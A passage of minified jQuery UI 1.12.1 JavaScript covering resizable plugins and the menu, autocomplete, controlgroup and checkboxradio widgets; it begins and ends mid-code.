t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length
},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var o=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var a=i.options.classes[n]||"";a=t.trim(a.replace(o,"")),s[n]=(a+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var 